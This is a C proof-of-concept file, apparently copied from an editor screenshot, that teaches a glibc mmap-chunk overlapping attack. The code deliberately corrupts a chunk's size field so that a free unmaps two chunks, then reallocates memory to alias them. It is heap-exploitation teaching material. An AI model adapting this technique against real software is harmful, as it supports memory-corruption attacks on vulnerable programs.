 C mmap_overlapping_chunks.c > ...
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <assert.h>
4
5 /*
6 Technique should work on all versions of GLibC
7 Compile: `gcc mmap_overlapping_chunks.c -o mmap_overlapping_chunks -g`
8
9 POC written by POC written by Maxwell Dulin (Strikeout)
10 */
11 int main(){
12 /*
13 A primer on Mmap chunks in GLibC
14 ==================================
15 In GLibC, there is a point where an allocation is so large that malloc
16 decides that we need a seperate section of memory for it, instead
17 of allocating it on the normal heap. This is determined by the mmap_threshold var.
18 Instead of the normal logic for getting a chunk, the system call *Mmap* is
19 used. This allocates a section of virtual memory and gives it back to the user.
20
21 Similarly, the freeing process is going to be different. Instead
22 of a free chunk being given back to a bin or to the rest of the heap,
23 another syscall is used: *Munmap*. This takes in a pointer of a previously
24 allocated Mmap chunk and releases it back to the kernel.
25
26 Mmap chunks have special bit set on the size metadata: the second bit. If this
27 bit is set, then the chunk was allocated as an Mmap chunk.
28
29 Mmap chunks have a prev_size and a size. The *size* represents the current
30 size of the chunk. The *prev_size* of a chunk represents the left over space
31 from the size of the Mmap chunk (not the chunks directly belows size).
32 However, the fd and bk pointers are not used, as Mmap chunks do not go back
33 into bins, as most heap chunks in GLibC Malloc do. Upon freeing, the size of
34 the chunk must be page-aligned.
35
36 The POC below is essentially an overlapping chunk attack but on mmap chunks.
37 This is very similar to https://github.com/shellphish/how2heap/blob/master/glibc_2.26/overlapping_chunks.c.
38 The main difference is that mmapped chunks have special properties and are
39 handled in different ways, creating different attack scenarios than normal
40 overlapping chunk attacks. There are other things that can be done,
41 such as munmapping system libraries, the heap itself and other things.
42 This is meant to be a simple proof of concept to demonstrate the general
43 way to perform an attack on an mmap chunk.
44
45 For more information on mmap chunks in GLibC, read this post:
46 http://tukan.farm/2016/07/27/munmap-madness/
47 */
48
49 int* ptr1 = malloc(0x10);
50
51 printf("This is performing an overlapping chunk attack but on extremely large chunks (mmap chunks).\n");
52 printf("Extremely large chunks are special because they are allocated in their own mmaped section\n");
53 printf("of memory, instead of being put onto the normal heap.\n");
54 puts("=======================================================\n");
55 printf("Allocating three extremely large heap chunks of size 0x100000 \n\n");
56
57 long long* top_ptr = malloc(0x100000);
58 printf("The first mmap chunk goes directly above LibC: %p\n",top_ptr);
59
60 // After this, all chunks are allocated downwards in memory towards the heap.
61 long long* mmap_chunk_2 = malloc(0x100000);
62 printf("The second mmap chunk goes below LibC: %p\n", mmap_chunk_2);
63
64 long long* mmap_chunk_3 = malloc(0x100000);
65 printf("The third mmap chunk goes below the second mmap chunk: %p\n", mmap_chunk_3);
66
67 printf("\nCurrent System Memory Layout \n" \
68 "================================================\n" \
69 "running program\n" \
70 "heap\n" \
71 "....\n" \
72 "third mmap chunk\n" \
73 "second mmap chunk\n" \
74 "LibC\n" \
75 "....\n" \
76 "ld\n" \
77 "first mmap chunk\n"
78 "===============================================\n\n" \
79 );
80
81 printf("Prev Size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-2]);
82 printf("Size of third mmap chunk: 0x%llx\n\n", mmap_chunk_3[-1]);
83
84 printf("Change the size of the third mmap chunk to overlap with the second mmap chunk\n");
85 printf("This will cause both chunks to be Munmapped and given back to the system\n");
86 printf("This is where the vulnerability occurs; corrupting the size or prev_size of a chunk\n");
87
88 // Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below.
89 // Additionally, this same attack can be used with the prev_size instead of the size.
90 mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2;
91 printf("New size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-1]);
92 printf("Free the third mmap chunk, which munmaps the second and third chunks\n\n");
93
94 /*
95 This next call to free is actually just going to call munmap on the pointer we are passing it.
96 The source code for this can be found at https://elixir.bootlin.com/glibc/glibc-2.26/source/malloc/malloc.c#L2845
97
98 With normal frees the data is still writable and readable (which creates a use after free on
99 the chunk). However, when a chunk is munmapped, the memory is given back to the kernel. If this
100 data is read or written to, the program crashes.
101
102 Because of this added restriction, the main goal is to get the memory back from the system
103 to have two pointers assigned to the same location.
104 */
105 // Munmaps both the second and third pointers
106 free(mmap_chunk_3);
107
108 /*
109 Would crash, if on the following:
110 mmap_chunk_2[0] = 0xdeadbeef;
111 This is because the memory would not be allocated to the current program.
112 */
113
114 /*
115 Allocate a very large chunk with malloc. This needs to be larger than
116 the previously freed chunk because the mmapthreshold has increased to 0x202000.
117 If the allocation is not larger than the size of the largest freed mmap
118 chunk then the allocation will happen in the normal section of heap memory.
119 */
120 printf("Get a very large chunk from malloc to get mmapped chunk\n");
121 printf("This should overlap over the previously munmapped/freed chunks\n");
122 long long* overlapping_chunk = malloc(0x300000);
123 printf("Overlapped chunk Ptr: %p\n", overlapping_chunk);
124 printf("Overlapped chunk Ptr Size: 0x%llx\n", overlapping_chunk[-1]);
125
126 // Gets the distance between the two pointers.
127 int distance = mmap_chunk_2 - overlapping_chunk;
128 printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance);
129 printf("Value of index 0 of mmap chunk 2 prior to write: %llx\n", mmap_chunk_2[0]);
130
131 // Set the value of the overlapped chunk.
132 printf("Setting the value of the overlapped chunk\n");
133 overlapping_chunk[distance] = 0x1122334455667788;
134
135 // Show that the pointer has been written to.
136 printf("Second chunk value (after write): 0x%llx\n", mmap_chunk_2[0]);
137 printf("Overlapped chunk value: 0x%llx\n\n", overlapping_chunk[distance]);
138 printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n");
139 assert(mmap_chunk_2[0] == overlapping_chunk[distance]);
140 }
141